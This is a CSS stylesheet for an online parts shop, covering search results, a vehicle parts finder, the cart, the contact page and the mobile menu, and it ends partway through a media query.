#googleReviewModal .modal-header .g_logo {
    margin: 10px 0;
}
#googleReviewModal .modal-header .close {
    color: #1a1e34;
    opacity: 1;
    position: absolute;
    top: 0;
    right: 4px;
    background-color: #fff;
    border-radius: 100%;
    padding: 0;
    width: 30px;
    height: 30px;
    font-size: 25px;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
#googleReviewModal .modal-body {
    color: #1a1e34;
    padding: 30px 30px 10px;
}
#googleReviewModal .modal-body p {
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
    font-weight: 500;
}
#googleReviewModal a.btn.btn-primary {
    font-weight: 600;
    padding: 15px 12px;
    min-width: 215px;
    margin: 10px 0 12px;
}
#recent_sales_content_description,
.ais-hits--item {
    padding-right: 10px;
}
.hits-wrapper,
.pf-hits-wrapper {
    position: relative;
    top: 0;
    background-color: #fff;
    z-index: 9999;
    display: none;
    left: 0;
    right: 0;
}
@media (max-width: 1199px) {
    .nav-wrapper .desktop-menu-items .lv1-li > a {
        font-size: 14px;
    }
    #navbarMainMenu .desktop-menu-items .nav-item .dropdown-menu.mt-0 {
        transform: translate3d(15px, 49px, 0) !important;
    }
}
@media screen and (max-width: 768px) {
    .clearance-banner {
        margin: 0;
    }
    .clearance-banner .advert-caption {
        padding: 65px 30px;
    }
    .clearance-banner .ad .h2 span {
        display: block;
        max-width: fit-content;
        margin: 15px auto 13px;
    }
}
@media (max-width: 767px) {
    ol.breadcrumb {
        display: flex;
    }
    body#n_product.fixed-sticky .mobile_head,
    body#n_product.fixed-sticky .part_selected.mobile_part {
        position: absolute !important;
    }
    .thumbnail .card-title a {
        line-height: 130%;
        display: block;
        font-size: 13px;
    }
    .thumbnail.card-body .card-title {
        min-height: 64px;
        max-height: 64px;
    }
    .thumb .thumbnail .sku {
        height: 13px;
        margin-bottom: 3px !important;
        margin-right: 0;
        text-align: center;
    }
    .thumbnail .brands-wrapper .brand-logo {
        max-height: 30px;
        margin-bottom: 3px;
    }
    .thumbnail .price {
        margin-bottom: 10px;
    }
    .home-advert-wrapper #home-adverts .advert-wrapper-inner {
        height: 350px !important;
    }
    .home-advert-wrapper #home-adverts .row {
        height: auto !important;
    }
}
@media (max-width: 1355px) {
    .parts-finder .pf-wrapper.mx-0 {
        width: 20%;
    }
    #home-categories .home-categories-block h3 {
        font-size: 15px;
    }
}
@media (max-width: 1101px) {
    #navbarMainMenu .desktop-menu-items .nav-item .dropdown-menu.mt-0 {
        transform: translate3d(15px, 47px, 0) !important;
    }
    .nav-wrapper .desktop-menu-items .lv1-li > a {
        padding: 14px 4px;
    }
}
@media (max-width: 1199px) {
    #navbarMainMenu .dropshopcateg {
        width: 203px;
    }
    #navbarMainMenu .dropshopcateg .dropdown-menu {
        left: 203px;
    }
    #home-categories .home-categories-block li a {
        font-size: 14px;
        display: block;
        padding: 6px 0;
    }
    #home-categories .home-categories-block ul {
        min-height: 135px;
    }
    #home-categories .home-categories-block h3 {
        font-size: 12px;
    }
}
@media (min-width: 768px) {
    #filters .filter-header + .show {
        max-height: 500px;
        overflow-x: auto;
    }
    .container {
        max-width: 1100px;
    }
}
@media (min-width: 992px) {
    .container {
        max-width: 1300px;
    }
    .hits-wrapper,
    .pf-hits-wrapper {
        height: auto;
        overflow-y: scroll;
        margin: 0 auto;
        width: 100vw;
    }
}
@media (min-width: 1200px) {
    .container {
        max-width: 1399px;
    }
}
@media screen and (max-width: 600px) {
    .product-addon .band_logo {
        max-width: 80px;
    }
}
.hits-wrapper .pagination-wrapper {
    margin-bottom: 35px !important;
}
.nsearchinput-pl {
    display: none !important;
}
.algolia_0 .nsearchinput-pl {
    display: block !important;
    margin-top: 46px !important;
}
.nsearchinput-pl.well ul {
    max-height: 75vh;
    overflow: auto;
}
.ais-hits .thumbnail .algolia-thumb-sku {
    font-weight: 700;
    line-height: normal;
    font-size: 11px;
    color: #6d7496;
}
.ais-hits .thumbnail .algolia-thumb-sku span {
    font-weight: 400;
    word-break: break-all;
}
.ais-hits .thumbnail .brands-wrapper .algolia-brand {
    width: auto;
    height: auto;
    max-height: 40px;
    max-width: 90px !important;
}
.ais-hits .thumbnail .algolia-product-title {
    min-height: 84px;
    max-height: 84px;
    overflow: hidden;
    margin-bottom: 5px;
}
.ais-hits .thumbnail-box .price {
    font-weight: 600;
    line-height: normal;
    font-size: 15px;
    letter-spacing: 0.03em;
    font-family: "Russo One";
}
.ais-hits .thumbnail.card-body .card-title {
    min-height: 40px;
    max-height: 40px;
    overflow: hidden;
}
.ais-hits .thumb .products-row {
    margin-left: -10px;
    margin-right: -10px;
}
.ais-hits--item {
    padding-left: 10px;
    padding-bottom: 20px !important;
    float: left;
    width: 25%;
}
#algoliafilters .panel-heading {
    background: #131627;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    padding: 10px;
}
#algoliafilters .panel.panel-default {
    background: #f2f3f6;
    margin-bottom: 1rem;
}
#algoliafilters .panel.panel-default label {
    font-size: 12px;
    color: #454a61;
    margin: 0;
}
#algoliafilters .panel.panel-default li {
    list-style: none;
    margin-bottom: 10px;
    cursor: pointer;
    pointer-events: all;
}
.ais-refinement-list {
    padding: 10px;
}
#algoliafilters #pricefilter {
    padding: 1px 30px !important;
}
.ais-range-slider--tooltip {
    background: #f2f3f6 !important;
}
.ais-range-slider .rheostat {
    margin-top: 3em !important;
}
.ais-range-slider .rheostat-horizontal .rheostat-progress {
    background-color: #afb5d6 !important;
}
.ais-range-slider--handle {
    background: #1a1e34 !important;
    border: 1px solid #1a1e34 !important;
    width: 15px !important;
    height: 15px !important;
}
.ais-range-slider .rheostat-horizontal .rheostat-handle {
    top: -5px !important;
}
.ais-search-box--reset {
    top: 14px !important;
    width: auto !important;
}
#insure_products + #insure_products,
.ais-range-slider--marker,
.mobile_part,
.no-cart-success .npopup {
    display: none !important;
}
.ais-pagination--item {
    padding: 0 !important;
}
.ais-pagination--link {
    display: block;
    width: 45px;
    height: 45px;
    border: 1px solid #1a1e34;
    border-left: 0;
    line-height: 45px;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    color: #666a81;
}
.ais-pagination--item__active .ais-pagination--link {
    color: #fff;
    background: #1a1e34;
}
ul.ais-pagination.pagination.text-center li:first-of-type {
    border-left: 1px solid #1a1e34;
}
@media (max-width: 1200px) {
    .ais-hits--item {
        width: 33.33333%;
    }
}
@media (max-width: 992px) {
    .ais-hits--item {
        width: 50%;
    }
}
.addtocart.stuck {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
}
#left-sidebar.stuck {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
    overflow: auto;
}
#n_category.overflow-hidden #left-sidebar.stuck {
    bottom: 0;
}
#shopping-cart .h4 {
    text-transform: initial;
    font-family: Montserrat, sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #1a1e34;
}
#shopping-cart .h4.cart-subtotal-lg {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 23px;
    color: #1a1e34;
}
#shopping-cart .header-bg {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
#shopping-cart table.cartTable tr {
    border-bottom: 1px solid #f2f3f6;
}
#shopping-cart .cartTable.table td,
#shopping-cart .cartTable.table thead th {
    border: none;
    vertical-align: top;
}
#shopping-cart .cartTable.table .remove-cart-btn {
    line-height: 30px !important;
    height: 30px;
    width: 30px;
    padding: 0;
}
#shopping-cart .wrapper-inline-calculators i {
    font-size: 23px;
    line-height: 35px;
}
#shopping-cart .wrapper-inline-calculators .btn-sm {
    height: 35px;
    font-weight: 500;
    font-size: 11px;
}
#shopping-cart .cartTable.table .js-quantity-input {
    border: 1px solid #e3e4ea;
    height: 40px;
}
#shopping-cart .cartTable.table .js-quantity-input[type="number"] {
    -moz-appearance: textfield;
}
#shopping-cart .cartTable.table .js-quantity-input::-webkit-inner-spin-button,
#shopping-cart .cartTable.table .js-quantity-input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
@media (min-width: 576px) {
    #shopping-cart .cartTable.table .options-column,
    #shopping-cart .cartTable.table .qty-column {
        display: table-cell;
    }
}
#shopping-cart .btn-md {
    width: 200px;
    height: 45px;
    line-height: normal !important;
    text-transform: uppercase;
}
#shopping-cart .checkout-go {
    background-color: #7cc142;
    box-shadow: none;
}
#shopping-cart .btn-outline {
    border: 2px solid #1a1e34;
}
#wrapper-cart-summary .table td,
#wrapper-cart-summary .table th {
    border-top: none;
}
#wrapper-cart-summary .table .border-row td {
    padding: 0 12px;
}
#wrapper-cart-summary .table .border-row td hr {
    margin: 0;
}
#wrapper-cart-summary button,
#wrapper-cart-summary img {
    height: 55px;
}
#wrapper-cart-summary img {
    max-width: none;
}
#wrapper-cart-summary .table b,
#wrapper-cart-summary .table h4,
#wrapper-cart-summary .table p,
#wrapper-cart-summary .table span,
#wrapper-cart-summary .table strong,
#wrapper-cart-summary .table th {
    font-family: Montserrat, sans-serif;
    font-size: 13px;
    color: #1a1e34;
}
#wrapper-cart-summary .table .price.price-large {
    font-weight: 500;
    font-size: 23px;
}
#wrapper-cart-summary .table th.table-title {
    background: #1a1e34;
    font-family: Montserrat, sans-serif;
    font-weight: 700;
    font-size: 14px;
    color: #fff;
    padding: 9px;
}
#contact-us .embed-container {
    position: relative;
    padding-bottom: 38%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
}
#contact-us .embed-container embed,
#contact-us .embed-container iframe,
#contact-us .embed-container object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#contact-us .page-header {
    margin: 0 0 30px;
    font-size: 32px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
@media (max-width: 500px) {
    #hbl-live-chat-wrapper {
        display: none;
    }
    #contact-us .page-header {
        margin-bottom: 20px;
    }
}
#contact-us .contact-divider {
    margin: 15px 0;
    border-color: #fff;
}
#contact-us .subheader {
    margin: 30px 0 0;
    font-size: 20px;
    font-weight: 500;
    text-transform: uppercase;
}
#contact-us .subheader::before {
    content: "";
    margin-bottom: 15px;
    width: 30px;
    height: 2px;
    display: block;
    background: #e5e9ef;
}
#contact-us .business-details {
    margin: 18px 0 0;
    font-weight: 500;
    color: #212121;
}
#contact-us .business-details > span + span {
    margin-top: 5px;
    padding-left: 10px;
    font-weight: 300;
    display: block;
}
#contact-us .business-details > span:first-child {
    margin-bottom: 7px;
    display: block;
}
#contact-us .wrapper-contact-details {
    padding-top: 5px;
}
#contact-us .wrapper-contact-details .list-social {
    margin: 15px 0 0;
}
#contact-us .wrapper-contact-details .list-social > li {
    padding: 0;
    margin: 0 0 0 15px;
    float: left;
}
#contact-us .wrapper-contact-details .list-social > li:first-child {
    margin: 0 0 5px;
    display: block;
    float: none;
    font-size: 14px;
    font-weight: 700;
}
#contact-us .wrapper-contact-details .list-social > li > a {
    font-size: 45px;
    line-height: 4px;
    color: #a7a7a7;
    display: block;
}
#contact-us .contact-form {
    padding: 20px;
    background: #f3f6fa;
    border: 1px solid #e5e9ef;
}
#contact-us .contact-form .subheader {
    margin-top: 10px;
    color: #212121;
}
#contact-us .contact-form p {
    margin: 15px 0 0;
    font-size: 14px;
    line-height: 22px;
}
#contact-us .contact-form .form-group,
.panel-faq {
    margin: 20px 0 0;
}
#contact-us .contact-form .form-group label span {
    font-size: 11px;
    font-weight: 400;
    color: #c83c43;
}
#contact-us .contact-form .btn {
    padding: 11px 12px;
    margin-top: 15px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    display: block;
}
#contact-us .contact-form .form-control {
    border-color: #e5e9ef;
    box-shadow: none;
}
#contact-us .contact-form .wrapper-select {
    background: #fff;
    border: 1px solid #e5e9ef;
}
#contact-us .contact-divider + .row > div {
    margin-bottom: 20px;
}
@media (min-width: 992px) {
    #algoliafilters {
        display: block !important;
    }
    th.cartTable--heading.cartTable--heading-item {
        width: 60%;
    }
    th.cartTable--heading.cartTable--heading-price {
        width: 18%;
    }
    #shopping-cart .cartTable.table .cartTable--heading-quantity {
        min-width: 200px;
    }
    #shopping-cart .cartTable.table .js-quantity-input {
        border: none;
        border-top: 1px solid #e3e4ea;
        border-bottom: 1px solid #e3e4ea;
    }
    #contact-us .wrapper-contact-us-details {
        float: right;
    }
}
@media (max-width: 321px) {
    .thumb .products-row > article {
        flex: 0 0 100%;
        max-width: none;
    }
    .thumbnail.card-body .card-title {
        min-height: auto;
        max-height: none;
    }
    .mob-hambg {
        margin-left: 5px;
    }
    .wrapper-header .wrapper-logo .logo {
        width: 100px;
    }
    .shopc-divider {
        margin-bottom: 10px !important;
    }
}
.n-responsive-content img {
    max-width: 100% !important;
    height: auto !important;
}
@media (max-width: 576px) {
    .wrapper-newsletter form .input-group {
        width: 250px;
    }
    .wrapper-newsletter form .input-group .form-control {
        width: 190px;
    }
}
.js-quantity-decrement,
.js-quantity-increment {
    display: flex;
    align-items: center;
    justify-content: center;
}
.input-group .ais-search-box {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
    max-width: inherit;
}
.wrapper-header .header-search input::placeholder {
    font-family: Montserrat, sans-serif;
    font-weight: 400;
    color: #1a1e34;
    line-height: normal !important;
    transform: scale(0.9);
    transform-origin: 0% 100%;
}
@media (max-width: 768px) {
    .n-ship-calc {
        margin-bottom: 30px;
    }
    #wrapper-cart-summary button {
        margin-top: 20px;
    }
    .sticky-wrapper #left-sidebar {
        overflow-y: auto;
        height: auto;
        max-height: 100vh;
        z-index: 100;
    }
    .n-price-desktop {
        display: none;
    }
    .wrapper-header .wrapper-logo .logo {
        width: 100px;
    }
}
@media (max-width: 395px) {
    .thumbnail .brands-wrapper {
        display: block !important;
        min-height: 45px !important;
    }
    .thumbnail .price {
        font-size: 14px;
    }
    .thumb_list .brand-logo {
        display: none;
    }
    .thumb_list .thumbnail h3 {
        font-size: 15px;
    }
}
.universal-parts {
    height: 40px;
    background: #f0f0f1;
    display: flex;
    align-items: center;
    font-weight: 700;
    cursor: pointer;
    color: #0a090c !important;
    width: auto !important;
    max-width: 240px;
    padding: 0 11px;
}
.universalparts-toggle .far {
    cursor: pointer;
    text-indent: -9999px;
    height: 20px;
    background: #dadada;
    display: block;
    border-radius: 100px;
    position: relative;
    border: none;
    padding: 0;
    width: 50px !important;
}
.universalparts-toggle .far:before {
    content: "";
    position: absolute;
    top: 3px;
    left: 3px;
    width: 14px;
    height: 14px;
    background: #fff;
    border-radius: 90px;
    transition: 0.3s;
}
.universalparts-toggle .far::after {
    content: "OFF";
    color: #fff;
    position: absolute;
    right: 7px;
    top: 5px;
    z-index: 99;
    display: block;
    font-size: 10px;
    font-family: Montserrat, sans-serif;
    text-indent: 0;
    font-weight: 700;
}
.universalparts-toggle .far.fa-toggle-on {
    background-color: #00aeef;
}
.universalparts-toggle .far.fa-toggle-on:before {
    right: 3px;
    left: auto;
}
.universalparts-toggle .far.fa-toggle-on:after {
    content: "ON";
    right: auto;
    left: 10px;
}
.faq-accordion {
    margin-bottom: 30px;
}
.panel-faq .panel-default.active > .panel-heading {
    background: #131727;
}
.panel-faq .panel-default > .panel-heading > .panel-title {
    padding: 10.5px 13px;
    font-size: 13px;
    font-family: Montserrat, sans-serif;
    font-weight: 700;
}
.panel-faq .panel-default > .panel-heading > .panel-title a:before {
    width: 16px;
    content: "\f0fe";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: 400;
    float: left;
    color: #212121;
}
.panel-faq .panel-default.active > .panel-heading > .panel-title a:before {
    content: "\f146";
}
#recent_sales_ticker {
    border-radius: 0 !important;
    background: #000 !important;
    color: #fff !important;
}
#recent_sales_content_description a {
    font-weight: 600;
    color: #fff;
}
#recent_sales_ticker span.ago {
    color: #bbbcc3;
}
.header-search {
    max-height: 47px;
    border: 1px solid #dfdfdf;
}
input#algolia-input,
input#algolia-input-mobile,
input#name_search {
    flex: 1;
    padding-left: 10px;
}
#insure_products {
    max-width: 520px;
    display: none;
}
.options-column.hide_updates {
    opacity: 0;
    pointer-events: none;
}
.pr-item.active {
    display: table-row;
}
.hide_updates td {
    vertical-align: middle !important;
}
.protect_product td {
    width: 50%;
}
.pre_loaders {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.5);
    z-index: 9999;
    top: 0;
    left: 0;
    text-align: center;
    display: none;
}
.pre-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
}
.pre-container svg {
    width: 80px;
    height: 80px;
    opacity: 0.7;
}
#sidebarCat .group_parent {
    display: flex;
    background: #f2f3f6;
    font-size: 12px;
    color: #454a61;
    float: left;
    width: 100%;
}
a.parent_itms {
    padding-right: 3px;
}
a.parent_itms svg {
    width: 10px;
    height: 9px;
}
#filters .list-group-flush .list-group-item .fa-angle-right {
    position: relative;
    left: -6px;
    font-size: 16px;
}
.position-relative {
    z-index: 999;
}
#sidebarCat a span {
    position: relative;
    -webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    -ms-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
}
#sidebarCat .group_parent .parent_itms span {
    display: block;
    top: 2px;
    left: -4px;
}
.ais-hits--item .savings-container {
    top: -9px;
    left: -3px;
}
#sidebarCat .group_parent .parent_itms.show_child span {
    left: -8px;
}
.abs-banner {
    position: absolute;
    right: 0;
    max-width: 470px;
    top: 15px;
    width: 100%;
}
.ads_added .page-header {
    width: calc(100% - 468px);
}
#n_category #homepageCarouselmobile {
    margin-bottom: 40px;
}
.section_finder .parts-finder .pf-wrapper {
    height: 60px;
    display: flex;
    align-items: center;
    border-right: 1px solid #d9d9de;
    margin: 0 !important;
    max-width: 250px;
}
.section_finder .parts-finder .pf-title h5 {
    border-right: 1px solid #d9d9de;
    width: 125px;
}
.section_finder .parts-finder .pf-wrapper .btn.disabled {
    background: 0 0;
    opacity: 0.3;
}
.section_finder .parts-finder .pf-wrapper .btn.dropdown-toggle {
    height: 60px;
    font-size: 16px;
    letter-spacing: 0;
    text-transform: capitalize;
    color: #1a1e34;
    font-weight: 400;
    font-family: Montserrat, sans-serif;
    display: flex !important;
    align-items: center;
    padding: 0 20px !important;
    outline: 0 !important;
    background: #fff;
}
.section_finder .parts-finder .pf-wrapper .btn.dropdown-toggle .pf3-text {
    width: 100%;
    text-overflow: ellipsis;
    max-width: calc(100% - 39px);
    overflow: hidden;
}
.section_finder .parts-finder .pf-wrapper #partsfinderGo {
    height: 40px;
    background: #fd0f00;
    display: flex;
    align-items: center;
    font-weight: 700;
    min-width: 150px;
    cursor: pointer;
}
.section_finder .parts-finder .pf-wrapper .caret {
    position: absolute;
    right: 20px;
    top: 18px;
    width: 9.28px;
    height: 4.64px;
}
.section_finder .parts-finder .pf-wrapper .show .caret {
    transform: rotate(180deg);
    top: 35px;
}
.section_finder .parts-finder .dropdown-menu.show {
    transform: none !important;
    width: 100%;
    top: calc(100% - 2px) !important;
    padding: 0 !important;
    box-shadow: none;
}
.section_finder .parts-finder .dropdown-menu.show li {
    font-size: 16px;
    font-weight: 500;
    padding: 0 20px;
    line-height: 27px;
    height: auto;
    min-height: 40px;
    display: flex;
    align-items: center;
    letter-spacing: 0.2px;
    color: #000;
}
.section_finder .parts-finder .pf-wrapper.go-btn {
    padding: 0 20px;
    border: none !important;
}
.mobile_head {
    background: red;
    color: #fff;
    height: 52px;
    width: calc(100% + 30px);
    position: absolute;
    left: -15px;
    top: 0;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    box-shadow: 2px 2px 10px rgb(0, 0, 0, 0.3);
}
.desktop_part.part_selected .info,
.mobile_head a.toggle_finder {
    align-items: center;
    display: flex;
    font-family: Montserrat, sans-serif;
}
.mobile_head a.toggle_finder {
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    justify-content: center;
}
.fixed-sticky .mobile_head {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
}
.mobile_head .filter_svg {
    position: absolute;
    left: 15px;
    top: 15px;
    width: 25px;
}
.mobile_head a span {
    position: relative;
    margin-left: 18px;
}
.desktop_part.part_selected {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 999;
    background: #f0f1f7;
}
.desktop_part.part_selected .info {
    font-size: 12px;
    color: #1a1e34;
    line-height: 14px;
    height: 60px;
    justify-content: center;
    position: absolute;
}
.desktop_part.part_selected .selected_info {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 60px;
    font-size: 16px;
    color: #1a1e34;
    font-weight: 500;
    font-family: Montserrat, sans-serif;
}
.desktop_part.part_selected .clear_finder,
.desktop_part.part_selected .view_finder {
    color: #31419a;
    font-size: 14px;
    width: 153px;
    left: 13px;
    box-shadow: 3px 3px 7px rgb(26, 30, 51, 0.05);
    display: flex;
    background: #fff;
}
.desktop_part.part_selected .clear_finder {
    border-radius: 30px;
    text-align: center;
    height: 40px;
    align-items: center;
    justify-content: center;
    position: relative;
}
.close_finder,
.desktop_part.part_selected .view_finder {
    text-align: center;
    align-items: center;
    position: relative;
}
.desktop_part.part_selected .clear_finder span {
    text-decoration: underline;
    margin-left: 10px;
}
.close_finder {
    left: 10px;
    border: 2px solid #31419a;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    display: none;
    justify-content: center;
}
@media (max-width: 1023px) {
    .section_finder .parts-finder .pf-wrapper .btn.dropdown-toggle {
        padding: 0 13px !important;
    }
    .parts-finder .pf-title h5,
    .section_finder,
    .section_finder .parts-finder .pf-wrapper,
    .section_finder .parts-finder .pf-wrapper .btn.dropdown-toggle {
        font-size: 14px;
        height: 55px;
    }
    .section_finder .parts-finder .pf-wrapper.go-btn {
        position: absolute;
        right: -10px;
    }
}
.desktop_part.part_selected .view_finder {
    border-radius: 30px;
    height: 40px;
    justify-content: center;
    margin-right: 5px;
}
.desktop_part.part_selected .clear_finder:hover,
.desktop_part.part_selected .view_finder:hover {
    opacity: 0.75;
}
.preloader.active {
    display: flex;
    z-index: 9999;
}
.preloader {
    position: fixed;
    background: #fff;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0.85;
    align-items: center;
    justify-content: center;
    display: none;
}
.thumb_ajax {
    position: absolute;
    width: 0;
    height: 0;
    visibility: hidden;
    bottom: 0;
    left: 0;
    display: none;
}
@media (max-width: 991px) {
    .wrapper-logo {
        flex: 1;
        padding-left: 30px;
        padding-right: 30px;
    }
    #mobile-menu > ul > li.category > a,
    .content-inner .phone-menu,
    .tabbable .card-header button {
        letter-spacing: 0.03em;
        text-transform: uppercase;
    }
    #mobile-menu > ul > li.misc a::after,
    .wishlist {
        color: #fff !important;
    }
    .slick-slider .slick-arrow {
        top: calc(50% - 25px);
    }
    .tabbable .card-header button {
        font-size: 16px;
        color: #fff;
        text-decoration: none;
        background: #000;
    }
    #mobile-menu .account-cart,
    #mobile-menu .account-cart a,
    .buy-later-adverts,
    .tabbable .card-header button.collapsed {
        background: #000;
    }
    .tabbable .card-header button .fas {
        font-size: 20px;
        color: #fd0f00;
    }
    .tabbable .card-header button.collapsed .fas {
        transform: rotate(180deg);
    }
    .tabbable .card .collapse,
    .tabbable .card .collapsing {
        background: #e3e4e5;
    }
    .tabbable .card #accordionDescription * {
        font-size: 13px !important;
        color: #000 !important;
    }
    .tabbable table {
        display: block !important;
        width: 100% !important;
        overflow-x: auto !important;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }
    .tabbable ul {
        font-size: 13px;
        padding-left: 11px;
    }
    .carousel .carousel-caption {
        top: 0;
    }
    .wrapper-footer {
        text-align: center;
    }
    .wrapper-newsletter form .input-group {
        margin: auto;
    }
    .navbar-slide-toggler {
        border-radius: 0;
        border: 1px solid #00a6e9;
        box-sizing: border-box;
    }
    .navbar-side {
        height: 100%;
        width: 76%;
        max-width: 285px;
        position: fixed;
        top: 0;
        padding: 0;
        list-style: none;
        z-index: 99999;
        -webkit-transition: 0.6s;
        transition: 0.6s;
        background-color: #fff;
    }
    .navbar-side.left {
        left: -1px;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    .navbar-side.reveal {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    .content-inner {
        height: 100%;
        position: relative;
        z-index: 9999;
        overflow-x: hidden;
        background: #e3e4e5;
    }
    .overlay {
        position: fixed;
        display: none;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        cursor: pointer;
        z-index: 99999;
    }
    .left.reveal a.close-btn {
        right: -25px;
        line-height: 25px !important;
        font-size: 16px;
        border: 0;
        height: 25px;
        width: 25px;
        overflow: hidden;
        padding: 0;
        background: #fff;
        border-radius: 0 !important;
    }
    #mobile-menu a {
        position: relative;
        font-size: 13px;
        color: #fff;
        padding: 10.5px 30px 10.5px 15px !important;
        font-weight: 500;
        background: #000;
    }
    #mobile-menu .account-cart .account-mobile {
        width: 71%;
    }
    #mobile-menu .account-cart a span {
        text-transform: uppercase;
        font-family: Russo One;
    }
    #mobile-menu .account-cart a#cartcontentsheader {
        right: 0;
        background: #fd0f00;
        font-size: 22px;
        letter-spacing: 0.02em;
        color: #fff;
        padding: 6px 12px !important;
    }
    #mobile-menu .account-cart a#cartcontentsheader span {
        width: 30px !important;
        height: 30px;
        line-height: 30px;
        background: #1a1e34;
        border-radius: 50%;
        font-size: 14px;
        display: inline-block;
        text-align: center;
        font-weight: 500;
    }
    #mobile-menu > ul > li.category > a {
        border-top: 1px solid #434343;
        font-size: 14px;
        color: #fff;
        font-family: Russo One;
    }
    #mobile-menu > ul > li.category.clearance > a {
        background-color: #fd0f00;
    }
    #mobile-menu > ul > li.misc > a {
        background-color: #39383a;
        border-color: #5e5e5e;
    }
    #mobile-menu li.lvl2 > a {
        font-weight: 400;
        padding-left: 25px !important;
        background: #626366;
        border-top: 1px solid #57585a;
        text-transform: uppercase;
        padding-right: 40px !important;
        white-space: normal;
    }
    #mobile-menu li.lvl3 > a,
    .content-inner .border-bottom {
        border-top: 1px solid #e3e4ea;
    }
    #mobile-menu li.lvl3 > a {
        font-weight: 300;
        padding-left: 35px !important;
        background: #e8eaf1;
        color: #1a1e34;
        font-size: 12px;
    }
    li.nav-item.utility {
        border-top: 1px solid #282c46;
    }
    #mobile-menu a.collapsed.mob-drop:after {
        color: #fd0f00;
        content: "\f107";
    }
    #mobile-menu a.mob-drop:after {
        position: absolute;
        top: 50%;
        right: 15px;
        margin-top: -11px;
        content: "\f106";
        font-family: "Font Awesome 5 Pro";
        font-weight: 700;
        color: #fd0f00;
        font-size: 16px;
    }
    body:before {
        content: "";
        background: rgba(26, 26, 26, 0.8);
        position: absolute;
        top: 0;
        bottom: 0;
        width: 100%;
        height: 100%;
        -webkit-transition: 0.25s ease-out;
        -o-transition: 0.25s ease-out;
        transition: 0.25s ease-out;
        opacity: 0;
        visibility: hidden;
        z-index: 9999;
    }
    body.mobile-menu-active:before {
        opacity: 1;
        visibility: visible;
    }
    body.mobile-menu-active {
        overflow: hidden;
        position: fixed;
        width: 100%;
    }
    .content-inner .list-social-menu p {
        font-size: 15px;
        color: #000;
    }
    .content-inner .list-social-menu a .fab {
        color: #000 !important;
        font-size: 20px;
    }
    .content-inner .phone-menu {
        font-family: Russo One;
        font-size: 20px;
        color: #000;
    }
    .wrapper-header {
        padding: 5px 15px;
    }
    .wrapper-header .right-utilities .fa-phone-volume,
    .wrapper-header .right-utilities .fa-user {
        color: #000;
        font-size: 20px;
    }
    .wrapper-header #header-cart .fa-shopping-cart {
        font-size: 20px;
    }
    .wrapper-header #header-cart .cart-contents {
        position: absolute;
        right: -7px;
        top: -15px;
        font-size: 10px;
        width: 20px;
        height: 20px;
        line-height: 20px;
    }
    .buy-later-adverts .fa-chevron-circle-right {
        color: #a7adc8;
    }
    .header-search {
        margin-top: 15px;
    }
    .wrapper-product-title h1 {
        line-height: 29px;
        font-size: 20px;
        font-weight: 400;
        color: #444;
    }
    .wrapper-pricing .productpromo .now-text {
        font-family: Montserrat, sans-serif;
        font-weight: 600;
        font-size: 25px;
    }
    .wrapper-pricing .productpromo span.productrrpprice,
    .wrapper-pricing .productpromo span.productsaveprice,
    .wrapper-pricing .productpromo span.productwasprice {
        font-family: Montserrat, sans-serif;
        font-weight: 400;
        line-height: 19px;
        font-size: 13px;
        text-transform: uppercase;
        color: #9198a4;
    }
    .wrapper-pricing .productpromo span.productsaveprice,
    .wrapper-pricing .sale-countdown .time-text {
        color: #1a1e34;
    }
    .wrapper-pricing .sale-countdown {
        background: #f2f3f6;
        border: none;
        width: 100%;
        max-width: none;
    }
    #n_product .qty {
        border: 1px solid #e3e4ea;
        padding: 13.5px;
        line-height: 0.9 !important;
    }
    .desktop-buying-options button.addtocart {
        line-height: 1.2 !important;
        font-size: 15px;
        font-weight: 500;
    }
    .wishlist {
        background: #000;
        font-size: 18px;
        text-align: center;
        line-height: 0.9;
        text-transform: uppercase;
    }
    .product-payment-methods .after-ad,
    .product-payment-methods .zip-ad {
        background: 0 0;
        border: none;
        border-bottom: 1px solid #e3e4ea;
    }
    .product-payment-methods li.we-accept {
        width: 100%;
        text-align: center;
    }
    .collapse:not(.show) {
        display: none !important;
    }
    #contact-us .contact-divider + .row > div {
        margin-bottom: 30px;
    }
    #contact-us .subheader {
        margin: 0;
    }
    .parts-finder .pf-wrapper.mx-0 {
        width: 20%;
    }
    .desktop_part.part_selected .selected_info {
        justify-content: flex-end;
        padding-right: 20px;
    }
}
@media (max-width: 767px) {
    #home-categories .home-categories-block .row {
        min-height: 228px;
    }
    #home-categories .home-categories-block ul {
        min-height: auto;
    }
